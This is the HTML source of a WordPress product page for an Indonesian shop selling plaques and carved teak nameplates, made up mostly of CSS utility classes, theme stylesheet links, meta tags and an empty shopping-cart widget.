  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

/*# sourceURL=extendify-gutenberg-patterns-and-templates-utilities-inline-css */
</style>
<link rel='stylesheet' id='fanbootui-css-css' href='https://www.plakatvandel.com/wp-content/themes/lapax-2.0.1ad72/libs/jquery.fanbootui.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='oketheme-css' href='https://www.plakatvandel.com/wp-content/themes/lapax-2.0.1ad72/style.css?ver=1.0' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1766930027" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1766930027" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1766930027" /></noscript><script type="text/javascript" src="https://www.plakatvandel.com/wp-content/themes/lapax-2.0.1ad72/js/jquery-2.1.3.min.js?ver=2.1.3" id="jq213-js"></script>
<link rel="https://api.w.org/" href="https://www.plakatvandel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.plakatvandel.com/wp-json/wp/v2/posts/2261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plakatvandel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.plakatvandel.com/papan-nama-meja-ukir-kayu-jati-k16/" />
<link rel='shortlink' href='https://www.plakatvandel.com/?p=2261' />
<meta name="generator" content="Redux 4.3.20" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="lapax_opt-dynamic-css" title="dynamic-css" class="redux-options-output">#testiwrap{background-color:#F5F5F5;background-image:url('http://www.plakatvandel.com/wp-content/themes/lapax-2.0.1ad72/images/testimonial.png');}body{background-color:#000000;background-image:url('http://www.plakatvandel.com/wp-content/themes/lapax-2.0.1ad72/images/pattern.png');}#headerwrap{background-color:#ffffff;}body{font-family:"Open Sans";color:#222;font-size:14px;font-display:swap;}</style>			<link href="https://www.plakatvandel.com/wp-content/uploads/2023/11/FAVICON-WEB-LOGO-1.png" rel="icon" />
					<meta property="og:title" content="PAPAN NAMA MEJA UKIR KAYU JATI K16" />
		<meta property="og:type" content="article" />
		<meta property="og:url" content="https://www.plakatvandel.com/papan-nama-meja-ukir-kayu-jati-k16/" />
		<meta property="og:image" content="https://www.plakatvandel.com/wp-content/uploads/2022/06/K16.jpg" />
		
	<style type="text/css">
	
					#wrapperwide,.tophead {max-width:1140px;}
			#topheadwrap {background:none}
			#header {padding-right:10px}
			.jambuka {margin-right:10px}
			.headlogo img {margin-left:15px}
			.containwrap {padding:20px}
				
					#wrapperwide,.tophead {min-width:1140px;}
			.containwrap {padding:10px;}
				
					.container {float:left;padding-right:20px;padding-left:0;}
			.sidebarwrap{float:right;}
				
		a,h1,h2,h3,h4,.headtitle,.headlogo a,.whyicon,.toggleMenu {color:#004f0e;}
		.button-primary,.form-submit input,button,#topheadwrap,.headsearch button,.kategori button,#tickerwrap,.pagination a:hover,#footerback,#topmobile,#sideup  {background:#004f0e;}
		
					#topheadwrap {background:none}
			.tophead {background:#004f0e}
				
		                    .Putih {background:#FFFFFF;}
.Merah {background:#FF0000;}
.Biru {background:#0066FF;}
.Hijau {background:#009933;}
.Kuning {background:#FFFF00;}
.Orange {background:#FF6600;}
.Hitam {background:#000000;}
.Silver {background:#E6E6E6;}
.Biru-Muda {background:#00CCFF;}
.Ungu {background:#9933FF;}
.Pink {background:#FF3399;}
.Coklat {background:#8A2E00;}
						
						
/* Diatas merupakan format custom warna versi lama (sebelum versi 2.0),
jangan dihapus bagi Anda yang sebelumnya memiliki
banyak postingan produk yang pilihan warnanya menggunakan
cara lama/versi lama. Cara terbaru menambahkan warna
berada pada tab Custom Warna (untuk versi 2.0 keatas).*/                		
		a:hover{color:#e27f34;}	
		.button-primary:hover,.form-submit input:hover,button:hover,.opencart:hover,.openkontak:hover,.openside:hover{background:#e27f34;}.tophead a{color:#FFF;}
		
	</style>

	
    <meta name="google-site-verification" content="MxDd_Yu9WzBePh-I8Yiu4ufhkgnfF_qZTI6Y3Sm4Brw" />
    
    
    
    <script type="text/javascript">var templateDirectory = "https://www.plakatvandel.com/wp-content/themes/lapax-2.0.1ad72"; </script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>
<!-- Start Wrapperwide -->
<div id="wrapperwide">
	<div id="topheadwrap">	
		<div class="tophead">
			<a href="#kontak-kami" class="pop" title="Semua Kontak Kami">
			<div class="headkontak">
				<span class="icons" style="margin-right:5px;font-size:110%;">q</span> Kontak Kami					
			</div>
			</a>
				<div class="hotproduct">
		<div class="hottitle">
			<span class="blink" style="background:#FF4000;padding:3px 5px">Hot Item!</span>
		</div>
		<ul>
							<li>
					<a href="https://www.plakatvandel.com/plakat-fiber-resin-pf78/" title="PLAKAT FIBER/RESIN PF78">
						PLAKAT FIBER/RESIN PF78					</a>
				</li>
							<li>
					<a href="https://www.plakatvandel.com/plakat-kayu-frame-topeng-kayu-bni-k21/" title="PLAKAT KAYU FRAME TOPENG KAYU BNI K21">
						PLAKAT KAYU FRAME TOPENG KAYU BNI K21					</a>
				</li>
							<li>
					<a href="https://www.plakatvandel.com/plakat-wisuda-w1/" title="PLAKAT WISUDA W1">
						PLAKAT WISUDA W1					</a>
				</li>
							<li>
					<a href="https://www.plakatvandel.com/plakat-kayu-pk42/" title="PLAKAT KAYU BOX BLUDRU PK42">
						PLAKAT KAYU BOX BLUDRU PK42					</a>
				</li>
							<li>
					<a href="https://www.plakatvandel.com/plakat-akrilik-pa19/" title="PLAKAT AKRILIK PA19">
						PLAKAT AKRILIK PA19					</a>
				</li>
							<li>
					<a href="https://www.plakatvandel.com/plakat-kayu-pk47/" title="PLAKAT KAYU PK47">
						PLAKAT KAYU PK47					</a>
				</li>
							<li>
					<a href="https://www.plakatvandel.com/plakat-kayu-pk64/" title="PLAKAT KAYU PK64">
						PLAKAT KAYU PK64					</a>
				</li>
							<li>
					<a href="https://www.plakatvandel.com/plakat-wisuda-w6/" title="PLAKAT WISUDA W6">
						PLAKAT WISUDA W6					</a>
				</li>
					</ul>
	</div>
				<div class="topcart">	
									<p>
						<a href="#rincian" class="pop" title="Keranjang Belanja">
							<i class="glyphicon glyphicon-shopping-cart" style="margin-right:10px;font-size:90%;"></i><span id="external-subtotal"></span> <span class="pcs" id="external-jumlah"></span>
						</a> 
						<a href="https://www.plakatvandel.com/cart" title="Selesaikan Pemesanan">
							<i class="glyphicon glyphicon-share-alt" style="margin-left:20px;font-size:80%;"></i> Checkout
						</a>
					</p>
					
					<div id="rincian" class="popup" style="display: none;">
						<div class="judul" style="margin-top:0;"><i class="glyphicon glyphicon-shopping-cart" style="margin-right:5px;"></i> Keranjang Belanja Anda</div>
						<div id="jcart">	
			<input type='hidden' name='jcartToken' value='385368df47df448147603dc151a35180' />
			<table border='0'>
				<thead>
					<tr>
						<th colspan='2'>						Nama Produk</th>						<th>Qty</th>						<th>Berat</th>						<th>Total</th>					</tr>
				</thead>
				<tfoot>
					<tr>
							<th colspan='2'>							</th>							<th><span id='jcart-title'></span> 0<input name='jcartjumlah' id='jcartjumlah' type='hidden' value='0' /></th>
							<th><span id='jcart-berat'>0</span><input name='jcartberat' id='jcartberat' type='hidden' value='' /></th>
							<th><span id='jcart-subtotal'>Rp 0</span><input name='jcarttotal' id='jcarttotal' type='hidden' value='0' /></th>
					</tr>
				</tfoot>
				<tbody>
					
            <tr>
                <td id='jcart-empty' colspan='5' style='padding:20px'>
                <span style='font-size:110%;'>Oops, keranjang belanja Anda kosong!</span><br/>
                <input style='padding:0;height:0;width:0;border-color:#FFF;' name='lapax' type='text' value=''>
                </td>
            </tr>
				</tbody>
			</table>

		</div>
						<div>Selesaikan pemesanan? <a href="https://www.plakatvandel.com/cart"><button style="font-size:90%;margin-top:5px;"><span class="glyphicon glyphicon-share-alt"></span> CHECKOUT</button></a></div>
					</div>
							</div>
			<div style="clear: both"></div>
		</div>
		<div style="clear: both"></div>
	</div>
		
	<!-- Menu Navigasi -->
